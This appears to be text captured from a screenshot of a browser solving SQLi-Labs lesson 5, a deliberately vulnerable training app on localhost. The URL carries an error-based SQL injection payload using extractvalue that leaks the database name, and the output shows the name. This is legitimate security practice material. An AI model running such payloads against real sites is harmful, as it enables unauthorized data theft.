 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/sqli-labs-master/Less-5/?id=1' and 1=extractvalue(1,concat(0x7e,(select database())))--+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome"